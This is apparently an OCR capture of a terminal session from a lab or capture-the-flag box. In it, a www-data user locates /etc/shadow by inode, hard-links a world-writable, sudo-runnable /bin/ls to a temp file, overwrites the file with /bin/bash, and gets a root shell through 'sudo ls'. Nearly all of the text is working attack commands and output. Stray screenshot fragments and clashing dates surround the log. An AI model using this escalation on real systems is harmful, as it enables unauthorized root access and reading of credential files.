 6/19/25 | 11:08 AM
69% 23%
find: ‘/proc/88/fdinfo’: Permission denied
find: ‘/proc/88/ns’: Permission denied
find: ‘/proc/89/task/89/fd’: Permission denied
find: ‘/proc/89/task/89/fdinfo’: Permission denied
find: ‘/proc/89/task/89/ns’: Permission denied
find: ‘/proc/89/fd’: Permission denied
find: ‘/proc/89/map_files’: Permission denied
find: ‘/proc/89/fdinfo’: Permission denied
find: ‘/proc/89/ns’: Permission denied
find: ‘/proc/91/task/91/fd’: Permission denied
find: ‘/proc/91/task/91/fdinfo’: Permission denied
find: ‘/proc/91/task/91/ns’: Permission denied
find: ‘/proc/91/fd’: Permission denied
find: ‘/proc/91/map_files’: Permission denied
find: ‘/proc/91/fdinfo’: Permission denied
find: ‘/proc/91/ns’: Permission denied
find: ‘/proc/96/task/96/fd’: Permission denied
find: ‘/proc/96/task/96/fdinfo’: Permission denied
find: ‘/proc/96/task/96/ns’: Permission denied
find: ‘/proc/96/fd’: Permission denied
find: ‘/proc/96/map_files’: Permission denied
find: ‘/proc/96/fdinfo’: Permission denied
find: ‘/proc/96/ns’: Permission denied
/etc/shadow
find: ‘/etc/ssl/private’: Permission denied
find: ‘/usr/lib/mysql/plugin/auth_pam_tool_dir’: Permission denied
find: ‘/root’: Permission denied
www-data@magical:/var/www/html/files/images$ find / -inum 4386673 2>/dev/null
/etc/shadow
www-data@magical:/var/www/html/files/images$ which ls
/bin/ls
www-data@magical:/var/www/html/files/images$ sudo ls -li /bin/ls
9483796 -rwxrwxrwx 2 root root 147176 Sep 24  2020 /bin/ls
www-data@magical:/var/www/html/files/images$ ln /bin/ls /tmp/myscript
www-data@magical:/var/www/html/files/images$ echo "/bin/bash" >/tmp/myscript
www-data@magical:/var/www/html/files/images$ sudo ls
root@magical:/var/www/html/files/images# _
mrtaichi@mrtaichi-temporalLaptop ~
2010.8.28